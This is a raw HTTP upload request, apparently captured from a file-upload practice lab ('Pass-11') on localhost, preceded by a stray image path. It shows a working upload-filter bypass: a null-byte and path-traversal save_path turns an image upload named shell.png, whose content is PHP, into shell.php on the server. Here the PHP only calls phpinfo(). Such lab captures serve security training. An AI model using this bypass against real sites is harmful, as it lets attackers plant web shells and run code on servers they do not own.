 POST /Pass-11/index.php?save_path=../upload/shell.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------66245317322261450713070812402
Content-Length: 359
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/Pass-11/index.php
Upgrade-Insecure-Requests: 1
-----------------------------66245317322261450713070812402
Content-Disposition: form-data; name="upload_file"; filename="shell.png"
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------66245317322261450713070812402
Content-Disposition: form-data; name="submit"
□□□
-----------------------------66245317322261450713070812402--